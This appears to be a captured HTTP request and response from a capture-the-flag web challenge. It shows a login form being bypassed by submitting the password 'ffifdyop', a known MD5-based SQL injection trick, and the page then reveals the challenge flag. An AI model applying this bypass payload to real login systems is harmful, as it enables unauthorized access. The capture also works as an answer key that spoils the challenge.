 Request
Raw Params Headers Hex
POST /web/houtai/ffifdyop.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Connection: close
Cookie: PHPSESSID=cnh6s4oq91pblcthitiltnheq7;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1566797282;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1566803088;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*204301%2CnickName%3AST0new
Upgrade-Insecure-Requests: 1
password=ffifdyop&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
请用管理员密码进行登录~~
密码：
提交
flag is :flag{ffifdyop_has_trash}